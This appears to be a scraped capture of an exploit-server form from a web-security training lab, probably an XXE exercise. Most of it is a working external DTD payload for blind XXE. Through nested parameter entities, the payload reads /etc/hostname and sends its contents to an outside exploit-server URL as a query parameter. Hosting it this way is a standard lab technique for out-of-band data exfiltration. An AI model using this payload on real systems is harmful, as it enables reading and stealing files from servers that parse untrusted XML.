 Craft a response
URL: https://exploit-0a6700bf03259db687a6ba3101970045.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-0a6700bf03259db687a6ba3101970045.exploit-server.net
/?x=%file;'>">
%eval;
%exfiltrate;
Store
View exploit
Access log